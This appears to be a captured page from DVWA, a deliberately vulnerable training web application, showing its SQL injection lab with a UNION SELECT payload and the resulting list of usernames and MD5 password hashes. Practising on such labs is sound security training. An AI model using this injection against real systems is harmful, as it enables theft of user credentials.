 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 UNION SELECT user, password FROM users --
First name: admin
Surname: admin
ID: 1 UNION SELECT user, password FROM users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 UNION SELECT user, password FROM users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 UNION SELECT user, password FROM users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 UNION SELECT user, password FROM users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 UNION SELECT user, password FROM users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html